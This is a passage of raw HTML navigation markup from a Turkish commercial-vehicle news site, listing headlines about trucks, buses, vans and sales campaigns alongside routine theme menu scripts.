title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" class="td-image-wrap " title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760509040_e_bus_lionscoache_sby_award_02-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/man-lions-coach-e-2026-yilinin-surdurulebilir-otobusu-secildi/"  rel="bookmark" title="MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi">MAN Lion’s Coach E,  “2026 Yılının Sürdürülebilir Otobüsü” seçildi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" class="td-image-wrap " title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/IMG_5571-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otokar-ve-daimler-buses-uretim-anlasmasi-imzaladi/"  rel="bookmark" title="Otokar ve Daimler Buses Üretim Anlaşması İmzaladı">Otokar ve Daimler Buses Üretim Anlaşması İmzaladı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-181"><a href="https://ticariturk.com/editor/">Editör</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "3";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11);</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/RSOG-VR-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubunun-teknofestte-yeni-duragi-izmir/"  rel="bookmark" title="RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!">RS Otomotiv Grubu’nun Teknofest’te Yeni Durağı İzmir!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" class="td-image-wrap " title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" ><img class="entry-thumb" src="[data-uri]" alt="" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32281-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/abcnin-4-500-lastigini-prometeon-yonetecek/"  rel="bookmark" title="ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek">ABC&#8217;nin 4.500 lastiğini Prometeon yönetecek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" class="td-image-wrap " title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2023/09/32962-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/prometeon-kamyon-ve-otobuslere-ozel-lastik-gelistirdi/"  rel="bookmark" title="Prometeon, kamyon ve otobüslere özel lastik geliştirdi">Prometeon, kamyon ve otobüslere özel lastik geliştirdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "334";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "84";
tdBlocksArray.push(block_tdi_12);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://ticariturk.com/hafif-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="40" href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="41" href="https://ticariturk.com/hafif-ticari/van/">Van</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" class="td-image-wrap " title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/COIM-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/mercedes-benz-turkten-depremzede-cocuklara-umut-olacak-kalici-destek/"  rel="bookmark" title="Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek">Mercedes-Benz Türk’ten Depremzede Çocuklara Umut Olacak Kalıcı Destek</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "231";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "58";
tdBlocksArray.push(block_tdi_17);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://ticariturk.com/kampanyalar/">Tümü</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="48" href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="46" href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="47" href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" class="td-image-wrap " title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/FIAT-Professional-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-eylul-ayina-ozel-yuzde-0-faizli-kredi-veya-nakit-indirim-olanaklari/"  rel="bookmark" title="FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT İNDİRİM OLANAKLARI!">FIAT PROFESSIONAL’DAN EYLÜL AYINA ÖZEL YÜZDE 0 FAİZLİ KREDİ VEYA NAKİT&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" class="td-image-wrap " title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751963535_HOTOMOB__L-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/hotomobilden-yenilikci-mobil-yasam-deneyimi-yapay-zekayla-olusturulan-yol-sarkilari-serisi-yayinda/"  rel="bookmark" title="Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi Yayında">Hotomobil’den Yenilikçi Mobil Yaşam Deneyimi: Yapay Zekâyla Oluşturulan “Yol Şarkıları” Serisi&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" class="td-image-wrap " title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/AA1I3PAf-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/otomobil-markalarindatemmuz-kampanyalari-devreye-girdi/"  rel="bookmark" title="Otomobil markalarındaTemmuz kampanyaları devreye girdi">Otomobil markalarındaTemmuz kampanyaları devreye girdi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/07/1751530808_G__rsel__2_-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" title="AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın ağıyla liderliğe oynuyor">AKO Akü, sıfır atık üretim gücü ve  81 ildeki yaygın&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "73";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "19";
tdBlocksArray.push(block_tdi_22);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://ticariturk.com/roportaj/">Tümü</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="55" href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="54" href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="56" href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" class="td-image-wrap " title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/12/Yerli-FIAT-Ulysse-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/fiat-professionaldan-buyuk-bir-adim-daha-yerli-ulyssenin-uretimi-ve-satisi-basladi/"  rel="bookmark" title="FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı Başladı!">FIAT Professional’dan Büyük Bir Adım Daha! Yerli Ulysse’nin Üretimi ve Satışı&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" class="td-image-wrap " title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " ><img class="entry-thumb" src="[data-uri]" alt="" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-08-20-at-18.28.20-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/alphan-altin-bakirci-groupta-gorevine-basladi/"  rel="bookmark" title="Alphan Altın, Bakırcı Group’ta Görevine Başladı   ">Alphan Altın, Bakırcı Group’ta Görevine Başladı   </a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ako-aku-sifir-atik-uretim-gucu-ve-81-ildeki-yaygin-agiyla-liderlige-oynuyor/"  rel="bookmark" class="td-image-wrap " title="AKO Akü, sıfır atık üretim gücü ve  81 